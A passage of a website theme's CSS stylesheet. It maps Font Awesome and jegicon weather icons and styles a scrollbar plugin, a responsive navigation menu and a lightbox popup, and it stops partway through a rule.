.fa-level-up:before {
    content: "\F148"
}

.fa-level-down:before {
    content: "\F149"
}

.fa-check-square:before {
    content: "\F14A"
}

.fa-pencil-square:before {
    content: "\F14B"
}

.fa-external-link-square:before {
    content: "\F14C"
}

.fa-share-square:before {
    content: "\F14D"
}

.fa-compass:before {
    content: "\F14E"
}

.fa-caret-square-o-down:before,
.fa-toggle-down:before {
    content: "\F150"
}

.fa-caret-square-o-up:before,
.fa-toggle-up:before {
    content: "\F151"
}

.fa-caret-square-o-right:before,
.fa-toggle-right:before {
    content: "\F152"
}

.fa-eur:before,
.fa-euro:before {
    content: "\F153"
}

.fa-gbp:before {
    content: "\F154"
}

.fa-dollar:before,
.fa-usd:before {
    content: "\F155"
}

.fa-inr:before,
.fa-rupee:before {
    content: "\F156"
}

.fa-cny:before,
.fa-jpy:before,
.fa-rmb:before,
.fa-yen:before {
    content: "\F157"
}

.fa-rouble:before,
.fa-rub:before,
.fa-ruble:before {
    content: "\F158"
}

.fa-krw:before,
.fa-won:before {
    content: "\F159"
}

.fa-bitcoin:before,
.fa-btc:before {
    content: "\F15A"
}

.fa-file:before {
    content: "\F15B"
}

.fa-file-text:before {
    content: "\F15C"
}

.fa-sort-alpha-asc:before {
    content: "\F15D"
}

.fa-sort-alpha-desc:before {
    content: "\F15E"
}

.fa-sort-amount-asc:before {
    content: "\F160"
}

.fa-sort-amount-desc:before {
    content: "\F161"
}

.fa-sort-numeric-asc:before {
    content: "\F162"
}

.fa-sort-numeric-desc:before {
    content: "\F163"
}

.fa-thumbs-up:before {
    content: "\F164"
}

.fa-thumbs-down:before {
    content: "\F165"
}

.fa-youtube-square:before {
    content: "\F166"
}

.fa-youtube:before {
    content: "\F167"
}

.fa-xing:before {
    content: "\F168"
}

.fa-xing-square:before {
    content: "\F169"
}

.fa-youtube-play:before {
    content: "\F16A"
}

.fa-dropbox:before {
    content: "\F16B"
}

.fa-stack-overflow:before {
    content: "\F16C"
}

.fa-instagram:before {
    content: "\F16D"
}

.fa-flickr:before {
    content: "\F16E"
}

.fa-adn:before {
    content: "\F170"
}

.fa-bitbucket:before {
    content: "\F171"
}

.fa-bitbucket-square:before {
    content: "\F172"
}

.fa-tumblr:before {
    content: "\F173"
}

.fa-tumblr-square:before {
    content: "\F174"
}

.fa-long-arrow-down:before {
    content: "\F175"
}

.fa-long-arrow-up:before {
    content: "\F176"
}

.fa-long-arrow-left:before {
    content: "\F177"
}

.fa-long-arrow-right:before {
    content: "\F178"
}

.fa-apple:before {
    content: "\F179"
}

.fa-windows:before {
    content: "\F17A"
}

.fa-android:before {
    content: "\F17B"
}

.fa-linux:before {
    content: "\F17C"
}

.fa-dribbble:before {
    content: "\F17D"
}

.fa-skype:before {
    content: "\F17E"
}

.fa-foursquare:before {
    content: "\F180"
}

.fa-trello:before {
    content: "\F181"
}

.fa-female:before {
    content: "\F182"
}

.fa-male:before {
    content: "\F183"
}

.fa-gittip:before,
.fa-gratipay:before {
    content: "\F184"
}

.fa-sun-o:before {
    content: "\F185"
}

.fa-moon-o:before {
    content: "\F186"
}

.fa-archive:before {
    content: "\F187"
}

.fa-bug:before {
    content: "\F188"
}

.fa-vk:before {
    content: "\F189"
}

.fa-weibo:before {
    content: "\F18A"
}

.fa-renren:before {
    content: "\F18B"
}

.fa-pagelines:before {
    content: "\F18C"
}

.fa-stack-exchange:before {
    content: "\F18D"
}

.fa-arrow-circle-o-right:before {
    content: "\F18E"
}

.fa-arrow-circle-o-left:before {
    content: "\F190"
}

.fa-caret-square-o-left:before,
.fa-toggle-left:before {
    content: "\F191"
}

.fa-dot-circle-o:before {
    content: "\F192"
}

.fa-wheelchair:before {
    content: "\F193"
}

.fa-vimeo-square:before {
    content: "\F194"
}

.fa-try:before,
.fa-turkish-lira:before {
    content: "\F195"
}

.fa-plus-square-o:before {
    content: "\F196"
}

.fa-space-shuttle:before {
    content: "\F197"
}

.fa-slack:before {
    content: "\F198"
}

.fa-envelope-square:before {
    content: "\F199"
}

.fa-wordpress:before {
    content: "\F19A"
}

.fa-openid:before {
    content: "\F19B"
}

.fa-bank:before,
.fa-institution:before,
.fa-university:before {
    content: "\F19C"
}

.fa-graduation-cap:before,
.fa-mortar-board:before {
    content: "\F19D"
}

.fa-yahoo:before {
    content: "\F19E"
}

.fa-google:before {
    content: "\F1A0"
}

.fa-reddit:before {
    content: "\F1A1"
}

.fa-reddit-square:before {
    content: "\F1A2"
}

.fa-stumbleupon-circle:before {
    content: "\F1A3"
}

.fa-stumbleupon:before {
    content: "\F1A4"
}

.fa-delicious:before {
    content: "\F1A5"
}

.fa-digg:before {
    content: "\F1A6"
}

.fa-pied-piper-pp:before {
    content: "\F1A7"
}

.fa-pied-piper-alt:before {
    content: "\F1A8"
}

.fa-drupal:before {
    content: "\F1A9"
}

.fa-joomla:before {
    content: "\F1AA"
}

.fa-language:before {
    content: "\F1AB"
}

.fa-fax:before {
    content: "\F1AC"
}

.fa-building:before {
    content: "\F1AD"
}

.fa-child:before {
    content: "\F1AE"
}

.fa-paw:before {
    content: "\F1B0"
}

.fa-spoon:before {
    content: "\F1B1"
}

.fa-cube:before {
    content: "\F1B2"
}

.fa-cubes:before {
    content: "\F1B3"
}

.fa-behance:before {
    content: "\F1B4"
}

.fa-behance-square:before {
    content: "\F1B5"
}

.fa-steam:before {
    content: "\F1B6"
}

.fa-steam-square:before {
    content: "\F1B7"
}

.fa-recycle:before {
    content: "\F1B8"
}

.fa-automobile:before,
.fa-car:before {
    content: "\F1B9"
}

.fa-cab:before,
.fa-taxi:before {
    content: "\F1BA"
}

.fa-tree:before {
    content: "\F1BB"
}

.fa-spotify:before {
    content: "\F1BC"
}

.fa-deviantart:before {
    content: "\F1BD"
}

.fa-soundcloud:before {
    content: "\F1BE"
}

.fa-database:before {
    content: "\F1C0"
}

.fa-file-pdf-o:before {
    content: "\F1C1"
}

.fa-file-word-o:before {
    content: "\F1C2"
}

.fa-file-excel-o:before {
    content: "\F1C3"
}

.fa-file-powerpoint-o:before {
    content: "\F1C4"
}

.fa-file-image-o:before,
.fa-file-photo-o:before,
.fa-file-picture-o:before {
    content: "\F1C5"
}

.fa-file-archive-o:before,
.fa-file-zip-o:before {
    content: "\F1C6"
}

.fa-file-audio-o:before,
.fa-file-sound-o:before {
    content: "\F1C7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\F1C8"
}

.fa-file-code-o:before {
    content: "\F1C9"
}

.fa-vine:before {
    content: "\F1CA"
}

.fa-codepen:before {
    content: "\F1CB"
}

.fa-jsfiddle:before {
    content: "\F1CC"
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-ring:before,
.fa-life-saver:before,
.fa-support:before {
    content: "\F1CD"
}

.fa-circle-o-notch:before {
    content: "\F1CE"
}

.fa-ra:before,
.fa-rebel:before,
.fa-resistance:before {
    content: "\F1D0"
}

.fa-empire:before,
.fa-ge:before {
    content: "\F1D1"
}

.fa-git-square:before {
    content: "\F1D2"
}

.fa-git:before {
    content: "\F1D3"
}

.fa-hacker-news:before,
.fa-y-combinator-square:before,
.fa-yc-square:before {
    content: "\F1D4"
}

.fa-tencent-weibo:before {
    content: "\F1D5"
}

.fa-qq:before {
    content: "\F1D6"
}

.fa-wechat:before,
.fa-weixin:before {
    content: "\F1D7"
}

.fa-paper-plane:before,
.fa-send:before {
    content: "\F1D8"
}

.fa-paper-plane-o:before,
.fa-send-o:before {
    content: "\F1D9"
}

.fa-history:before {
    content: "\F1DA"
}

.fa-circle-thin:before {
    content: "\F1DB"
}

.fa-header:before {
    content: "\F1DC"
}

.fa-paragraph:before {
    content: "\F1DD"
}

.fa-sliders:before {
    content: "\F1DE"
}

.fa-share-alt:before {
    content: "\F1E0"
}

.fa-share-alt-square:before {
    content: "\F1E1"
}

.fa-bomb:before {
    content: "\F1E2"
}

.fa-futbol-o:before,
.fa-soccer-ball-o:before {
    content: "\F1E3"
}

.fa-tty:before {
    content: "\F1E4"
}

.fa-binoculars:before {
    content: "\F1E5"
}

.fa-plug:before {
    content: "\F1E6"
}

.fa-slideshare:before {
    content: "\F1E7"
}

.fa-twitch:before {
    content: "\F1E8"
}

.fa-yelp:before {
    content: "\F1E9"
}

.fa-newspaper-o:before {
    content: "\F1EA"
}

.fa-wifi:before {
    content: "\F1EB"
}

.fa-calculator:before {
    content: "\F1EC"
}

.fa-paypal:before {
    content: "\F1ED"
}

.fa-google-wallet:before {
    content: "\F1EE"
}

.fa-cc-visa:before {
    content: "\F1F0"
}

.fa-cc-mastercard:before {
    content: "\F1F1"
}

.fa-cc-discover:before {
    content: "\F1F2"
}

.fa-cc-amex:before {
    content: "\F1F3"
}

.fa-cc-paypal:before {
    content: "\F1F4"
}

.fa-cc-stripe:before {
    content: "\F1F5"
}

.fa-bell-slash:before {
    content: "\F1F6"
}

.fa-bell-slash-o:before {
    content: "\F1F7"
}

.fa-trash:before {
    content: "\F1F8"
}

.fa-copyright:before {
    content: "\F1F9"
}

.fa-at:before {
    content: "\F1FA"
}

.fa-eyedropper:before {
    content: "\F1FB"
}

.fa-paint-brush:before {
    content: "\F1FC"
}

.fa-birthday-cake:before {
    content: "\F1FD"
}

.fa-area-chart:before {
    content: "\F1FE"
}

.fa-pie-chart:before {
    content: "\F200"
}

.fa-line-chart:before {
    content: "\F201"
}

.fa-lastfm:before {
    content: "\F202"
}

.fa-lastfm-square:before {
    content: "\F203"
}

.fa-toggle-off:before {
    content: "\F204"
}

.fa-toggle-on:before {
    content: "\F205"
}

.fa-bicycle:before {
    content: "\F206"
}

.fa-bus:before {
    content: "\F207"
}

.fa-ioxhost:before {
    content: "\F208"
}

.fa-angellist:before {
    content: "\F209"
}

.fa-cc:before {
    content: "\F20A"
}

.fa-ils:before,
.fa-shekel:before,
.fa-sheqel:before {
    content: "\F20B"
}

.fa-meanpath:before {
    content: "\F20C"
}

.fa-buysellads:before {
    content: "\F20D"
}

.fa-connectdevelop:before {
    content: "\F20E"
}

.fa-dashcube:before {
    content: "\F210"
}

.fa-forumbee:before {
    content: "\F211"
}

.fa-leanpub:before {
    content: "\F212"
}

.fa-sellsy:before {
    content: "\F213"
}

.fa-shirtsinbulk:before {
    content: "\F214"
}

.fa-simplybuilt:before {
    content: "\F215"
}

.fa-skyatlas:before {
    content: "\F216"
}

.fa-cart-plus:before {
    content: "\F217"
}

.fa-cart-arrow-down:before {
    content: "\F218"
}

.fa-diamond:before {
    content: "\F219"
}

.fa-ship:before {
    content: "\F21A"
}

.fa-user-secret:before {
    content: "\F21B"
}

.fa-motorcycle:before {
    content: "\F21C"
}

.fa-street-view:before {
    content: "\F21D"
}

.fa-heartbeat:before {
    content: "\F21E"
}

.fa-venus:before {
    content: "\F221"
}

.fa-mars:before {
    content: "\F222"
}

.fa-mercury:before {
    content: "\F223"
}

.fa-intersex:before,
.fa-transgender:before {
    content: "\F224"
}

.fa-transgender-alt:before {
    content: "\F225"
}

.fa-venus-double:before {
    content: "\F226"
}

.fa-mars-double:before {
    content: "\F227"
}

.fa-venus-mars:before {
    content: "\F228"
}

.fa-mars-stroke:before {
    content: "\F229"
}

.fa-mars-stroke-v:before {
    content: "\F22A"
}

.fa-mars-stroke-h:before {
    content: "\F22B"
}

.fa-neuter:before {
    content: "\F22C"
}

.fa-genderless:before {
    content: "\F22D"
}

.fa-facebook-official:before {
    content: "\F230"
}

.fa-pinterest-p:before {
    content: "\F231"
}

.fa-whatsapp:before {
    content: "\F232"
}

.fa-server:before {
    content: "\F233"
}

.fa-user-plus:before {
    content: "\F234"
}

.fa-user-times:before {
    content: "\F235"
}

.fa-bed:before,
.fa-hotel:before {
    content: "\F236"
}

.fa-viacoin:before {
    content: "\F237"
}

.fa-train:before {
    content: "\F238"
}

.fa-subway:before {
    content: "\F239"
}

.fa-medium:before {
    content: "\F23A"
}

.fa-y-combinator:before,
.fa-yc:before {
    content: "\F23B"
}

.fa-optin-monster:before {
    content: "\F23C"
}

.fa-opencart:before {
    content: "\F23D"
}

.fa-expeditedssl:before {
    content: "\F23E"
}

.fa-battery-4:before,
.fa-battery-full:before,
.fa-battery:before {
    content: "\F240"
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\F241"
}

.fa-battery-2:before,
.fa-battery-half:before {
    content: "\F242"
}

.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\F243"
}

.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\F244"
}

.fa-mouse-pointer:before {
    content: "\F245"
}

.fa-i-cursor:before {
    content: "\F246"
}

.fa-object-group:before {
    content: "\F247"
}

.fa-object-ungroup:before {
    content: "\F248"
}

.fa-sticky-note:before {
    content: "\F249"
}

.fa-sticky-note-o:before {
    content: "\F24A"
}

.fa-cc-jcb:before {
    content: "\F24B"
}

.fa-cc-diners-club:before {
    content: "\F24C"
}

.fa-clone:before {
    content: "\F24D"
}

.fa-balance-scale:before {
    content: "\F24E"
}

.fa-hourglass-o:before {
    content: "\F250"
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\F251"
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\F252"
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\F253"
}

.fa-hourglass:before {
    content: "\F254"
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\F255"
}

.fa-hand-paper-o:before,
.fa-hand-stop-o:before {
    content: "\F256"
}

.fa-hand-scissors-o:before {
    content: "\F257"
}

.fa-hand-lizard-o:before {
    content: "\F258"
}

.fa-hand-spock-o:before {
    content: "\F259"
}

.fa-hand-pointer-o:before {
    content: "\F25A"
}

.fa-hand-peace-o:before {
    content: "\F25B"
}

.fa-trademark:before {
    content: "\F25C"
}

.fa-registered:before {
    content: "\F25D"
}

.fa-creative-commons:before {
    content: "\F25E"
}

.fa-gg:before {
    content: "\F260"
}

.fa-gg-circle:before {
    content: "\F261"
}

.fa-tripadvisor:before {
    content: "\F262"
}

.fa-odnoklassniki:before {
    content: "\F263"
}

.fa-odnoklassniki-square:before {
    content: "\F264"
}

.fa-get-pocket:before {
    content: "\F265"
}

.fa-wikipedia-w:before {
    content: "\F266"
}

.fa-safari:before {
    content: "\F267"
}

.fa-chrome:before {
    content: "\F268"
}

.fa-firefox:before {
    content: "\F269"
}

.fa-opera:before {
    content: "\F26A"
}

.fa-internet-explorer:before {
    content: "\F26B"
}

.fa-television:before,
.fa-tv:before {
    content: "\F26C"
}

.fa-contao:before {
    content: "\F26D"
}

.fa-500px:before {
    content: "\F26E"
}

.fa-amazon:before {
    content: "\F270"
}

.fa-calendar-plus-o:before {
    content: "\F271"
}

.fa-calendar-minus-o:before {
    content: "\F272"
}

.fa-calendar-times-o:before {
    content: "\F273"
}

.fa-calendar-check-o:before {
    content: "\F274"
}

.fa-industry:before {
    content: "\F275"
}

.fa-map-pin:before {
    content: "\F276"
}

.fa-map-signs:before {
    content: "\F277"
}

.fa-map-o:before {
    content: "\F278"
}

.fa-map:before {
    content: "\F279"
}

.fa-commenting:before {
    content: "\F27A"
}

.fa-commenting-o:before {
    content: "\F27B"
}

.fa-houzz:before {
    content: "\F27C"
}

.fa-vimeo:before {
    content: "\F27D"
}

.fa-black-tie:before {
    content: "\F27E"
}

.fa-fonticons:before {
    content: "\F280"
}

.fa-reddit-alien:before {
    content: "\F281"
}

.fa-edge:before {
    content: "\F282"
}

.fa-credit-card-alt:before {
    content: "\F283"
}

.fa-codiepie:before {
    content: "\F284"
}

.fa-modx:before {
    content: "\F285"
}

.fa-fort-awesome:before {
    content: "\F286"
}

.fa-usb:before {
    content: "\F287"
}

.fa-product-hunt:before {
    content: "\F288"
}

.fa-mixcloud:before {
    content: "\F289"
}

.fa-scribd:before {
    content: "\F28A"
}

.fa-pause-circle:before {
    content: "\F28B"
}

.fa-pause-circle-o:before {
    content: "\F28C"
}

.fa-stop-circle:before {
    content: "\F28D"
}

.fa-stop-circle-o:before {
    content: "\F28E"
}

.fa-shopping-bag:before {
    content: "\F290"
}

.fa-shopping-basket:before {
    content: "\F291"
}

.fa-hashtag:before {
    content: "\F292"
}

.fa-bluetooth:before {
    content: "\F293"
}

.fa-bluetooth-b:before {
    content: "\F294"
}

.fa-percent:before {
    content: "\F295"
}

.fa-gitlab:before {
    content: "\F296"
}

.fa-wpbeginner:before {
    content: "\F297"
}

.fa-wpforms:before {
    content: "\F298"
}

.fa-envira:before {
    content: "\F299"
}

.fa-universal-access:before {
    content: "\F29A"
}

.fa-wheelchair-alt:before {
    content: "\F29B"
}

.fa-question-circle-o:before {
    content: "\F29C"
}

.fa-blind:before {
    content: "\F29D"
}

.fa-audio-description:before {
    content: "\F29E"
}

.fa-volume-control-phone:before {
    content: "\F2A0"
}

.fa-braille:before {
    content: "\F2A1"
}

.fa-assistive-listening-systems:before {
    content: "\F2A2"
}

.fa-american-sign-language-interpreting:before,
.fa-asl-interpreting:before {
    content: "\F2A3"
}

.fa-deaf:before,
.fa-deafness:before,
.fa-hard-of-hearing:before {
    content: "\F2A4"
}

.fa-glide:before {
    content: "\F2A5"
}

.fa-glide-g:before {
    content: "\F2A6"
}

.fa-sign-language:before,
.fa-signing:before {
    content: "\F2A7"
}

.fa-low-vision:before {
    content: "\F2A8"
}

.fa-viadeo:before {
    content: "\F2A9"
}

.fa-viadeo-square:before {
    content: "\F2AA"
}

.fa-snapchat:before {
    content: "\F2AB"
}

.fa-snapchat-ghost:before {
    content: "\F2AC"
}

.fa-snapchat-square:before {
    content: "\F2AD"
}

.fa-pied-piper:before {
    content: "\F2AE"
}

.fa-first-order:before {
    content: "\F2B0"
}

.fa-yoast:before {
    content: "\F2B1"
}

.fa-themeisle:before {
    content: "\F2B2"
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\F2B3"
}

.fa-fa:before,
.fa-font-awesome:before {
    content: "\F2B4"
}

.fa-handshake-o:before {
    content: "\F2B5"
}

.fa-envelope-open:before {
    content: "\F2B6"
}

.fa-envelope-open-o:before {
    content: "\F2B7"
}

.fa-linode:before {
    content: "\F2B8"
}

.fa-address-book:before {
    content: "\F2B9"
}

.fa-address-book-o:before {
    content: "\F2BA"
}

.fa-address-card:before,
.fa-vcard:before {
    content: "\F2BB"
}

.fa-address-card-o:before,
.fa-vcard-o:before {
    content: "\F2BC"
}

.fa-user-circle:before {
    content: "\F2BD"
}

.fa-user-circle-o:before {
    content: "\F2BE"
}

.fa-user-o:before {
    content: "\F2C0"
}

.fa-id-badge:before {
    content: "\F2C1"
}

.fa-drivers-license:before,
.fa-id-card:before {
    content: "\F2C2"
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "\F2C3"
}

.fa-quora:before {
    content: "\F2C4"
}

.fa-free-code-camp:before {
    content: "\F2C5"
}

.fa-telegram:before {
    content: "\F2C6"
}

.fa-thermometer-4:before,
.fa-thermometer-full:before,
.fa-thermometer:before {
    content: "\F2C7"
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "\F2C8"
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "\F2C9"
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "\F2CA"
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "\F2CB"
}

.fa-shower:before {
    content: "\F2CC"
}

.fa-bath:before,
.fa-bathtub:before,
.fa-s15:before {
    content: "\F2CD"
}

.fa-podcast:before {
    content: "\F2CE"
}

.fa-window-maximize:before {
    content: "\F2D0"
}

.fa-window-minimize:before {
    content: "\F2D1"
}

.fa-window-restore:before {
    content: "\F2D2"
}

.fa-times-rectangle:before,
.fa-window-close:before {
    content: "\F2D3"
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "\F2D4"
}

.fa-bandcamp:before {
    content: "\F2D5"
}

.fa-grav:before {
    content: "\F2D6"
}

.fa-etsy:before {
    content: "\F2D7"
}

.fa-imdb:before {
    content: "\F2D8"
}

.fa-ravelry:before {
    content: "\F2D9"
}

.fa-eercast:before {
    content: "\F2DA"
}

.fa-microchip:before {
    content: "\F2DB"
}

.fa-snowflake-o:before {
    content: "\F2DC"
}

.fa-superpowers:before {
    content: "\F2DD"
}

.fa-wpexplorer:before {
    content: "\F2DE"
}

.fa-meetup:before {
    content: "\F2E0"
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

@font-face {
    font-family: jegicon;
    src: url(font/jegicon.eot);
    src: url(font/jegicon.eot?#iefix) format("embedded-opentype"), url(font/jegicon.woff) format("woff"), url(font/jegicon.ttf) format("truetype"), url(font/jegicon.svg#jegicon) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

[data-icon]:before {
    content: attr(data-icon)
}

[class*=" jegicon-"]:before,
[class^=jegicon-]:before,
[data-icon]:before {
    font-family: jegicon !important;
    font-style: normal !important;
    font-weight: 400 !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.jegicon-foggy-lg:before {
    content: "a"
}

.jegicon-rainy-lg:before {
    content: "h"
}

.jegicon-windy-sm:before {
    content: "i"
}

.jegicon-sunny-lg:before {
    content: "j"
}

.jegicon-rainy-day-lg:before {
    content: "k"
}

.jegicon-snowy-sm:before {
    content: "l"
}

.jegicon-rainy-sm:before {
    content: "m"
}

.jegicon-rainy-night-lg:before {
    content: "n"
}

.jegicon-cloudy-lg:before {
    content: "o"
}

.jegicon-snowy-night-sm:before {
    content: "p"
}

.jegicon-rainy-day-sm:before {
    content: "q"
}

.jegicon-sunny-day-sm:before {
    content: "r"
}

.jegicon-foggy-sm:before {
    content: "s"
}

.jegicon-thunderstorm-night-sm:before {
    content: "t"
}

.jegicon-cloudy-day-sm:before {
    content: "u"
}

.jegicon-thunderstorm-sm:before {
    content: "v"
}

.jegicon-thunderstorm-day-sm:before {
    content: "x"
}

.jegicon-cloudy-night-lg:before {
    content: "y"
}

.jegicon-cloudy-sm:before {
    content: "z"
}

.jegicon-sunny-night-lg:before {
    content: "A"
}

.jegicon-sunny-day-lg:before {
    content: "B"
}

.jegicon-snowy-day-sm:before {
    content: "C"
}

.jegicon-snowy-night-lg-1:before {
    content: "D"
}

.jegicon-snowy-night-lg:before {
    content: "E"
}

.jegicon-windy-lg:before {
    content: "F"
}

.jegicon-sunny-sm:before {
    content: "G"
}

.jegicon-thunderstorm-lg:before {
    content: "H"
}

.jegicon-sunny-night-sm:before {
    content: "I"
}

.jegicon-thunderstorm-day-lg:before {
    content: "J"
}

.jegicon-thunderstorm-night-lg:before {
    content: "K"
}

.jegicon-cloudy-day-lg:before {
    content: "L"
}

.jegicon-cloudy-night-sm:before {
    content: "M"
}

.jegicon-snowy-lg:before {
    content: "N"
}

.jegicon-foggy-night-lg:before {
    content: "O"
}

.jegicon-foggy-day-lg:before {
    content: "P"
}

.jegicon-foggy-day-sm:before {
    content: "Q"
}

.jegicon-foggy-night-sm:before {
    content: "R"
}

.jegicon-rainy-night-sm:before {
    content: "S"
}

.jegicon-angle-down:before {
    content: "b"
}

.jegicon-bookmark:before {
    content: "c"
}

.jegicon-cross:before {
    content: "d"
}

.jegicon-angle-left:before {
    content: "e"
}

.jegicon-angle-right:before {
    content: "f"
}

.jegicon-check:before {
    content: "g"
}

.jegicon-angle-up:before {
    content: "w"
}

.jspContainer {
    overflow: hidden;
    position: relative
}

.jspPane,
.jspVerticalBar {
    position: absolute
}

.jspVerticalBar {
    height: 100%;
    right: 0;
    width: 8px;
    top: 0
}

.jspHorizontalBar {
    background: red;
    bottom: 0;
    height: 16px;
    left: 0;
    position: absolute;
    width: 100%
}

.jspCap {
    display: none
}

.jspHorizontalBar .jspCap {
    float: left
}

.jspTrack {
    background: transparent;
    position: relative
}

.jspDrag {
    opacity: 0;
    transition: opacity .3s ease .3s;
    background: #ababab;
    cursor: pointer;
    left: 0;
    position: relative;
    top: 0;
    border-radius: 5px
}

.jspContainer:hover .jspDrag {
    opacity: 1
}

.jspHorizontalBar .jspDrag,
.jspHorizontalBar .jspTrack {
    float: left;
    height: 100%
}

.jspArrow {
    background: #50506d;
    cursor: pointer;
    direction: ltr;
    display: block;
    margin: 0;
    padding: 0;
    text-indent: -20000px
}

.jspDisabled {
    background: #80808d;
    cursor: default
}

.jspVerticalBar .jspArrow {
    height: 16px
}

.jspHorizontalBar .jspArrow {
    float: left;
    height: 100%;
    width: 16px
}

.jspVerticalBar .jspArrow:focus {
    border: 1px solid red;
    outline: none
}

.jspCorner {
    background: #eeeef4;
    float: left;
    height: 100%
}

* html .jspCorner {
    margin: 0 -3px 0 0
}

body.okayNav-loaded {
    overflow-x: hidden
}

.okayNav-header {
    position: fixed;
    top: 0;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    width: 100%;
    padding: 0 15px;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-direction: row;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.okayNav:not(.loaded) {
    visibility: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.okayNav ul {
    float: left
}

.okayNav a {
    position: relative;
    z-index: 1
}

.okayNav__nav--visible {
    overflow: hidden;
    white-space: nowrap
}

.okayNav__nav--visible li {
    display: inline-block
}

.okayNav__nav--visible a {
    display: block;
    padding: 15px;
    transition: color .2s cubic-bezier(.55, 0, .1, 1)
}

.okayNav__nav--visible:empty~.okayNav__menu-toggle {
    top: 0
}

.okayNav__nav--invisible {
    background: #fff;
    position: absolute;
    top: 100%;
    z-index: 10;
    min-width: auto;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
    opacity: 0;
    visibility: hidden;
    transform: translateY(30px)
}

.okayNav__nav--invisible a {
    color: #7b7b7b;
    font-size: 11px;
    padding: 3px 16px;
    display: block;
    border-bottom: 1px solid #eee
}

.okayNav__nav--invisible.nav-left {
    left: 0
}

.okayNav__nav--invisible.nav-right {
    right: 0
}

.okayNav__nav--invisible.transition-enabled {
    transition: opacity .4s ease .2s, transform .4s cubic-bezier(.55, 0, .1, 1) .2s
}

.okayNav__nav--invisible.nav-open {
    opacity: 1;
    visibility: visible;
    transform: translateY(0)
}

.okayNav__menu-toggle {
    position: relative;
    z-index: 1;
    float: left;
    width: 36px;
    height: 36px;
    line-height: 36px;
    cursor: pointer;
    transition: transform .4s cubic-bezier(.55, 0, .1, 1)
}

.okayNav__menu-toggle.okay-invisible {
    position: absolute;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
    opacity: 0;
    display: none
}

.okayNav__menu-toggle span {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 0;
    left: 0;
    display: block;
    width: 3px;
    height: 3px;
    margin: auto;
    pointer-events: none;
    border-radius: 50%
}

.okayNav__menu-toggle span:first-child {
    margin-top: -5px
}

.okayNav__menu-toggle span:nth-child(3) {
    margin-top: 5px
}

.okayNav__menu-toggle.icon--active {
    transform: rotate(90deg)
}

.okayNav__menu-toggle span {
    background: #a0a0a0
}

.okayNav__menu-toggle.icon--active span {
    background: #212121
}

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8
}

.mfp-bg,
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed
}

.mfp-wrap {
    z-index: 1043;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
    display: none
}

button.mfp-arrow,
button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:focus,
.mfp-close:hover {
    opacity: 1
}

.mfp-close:active {
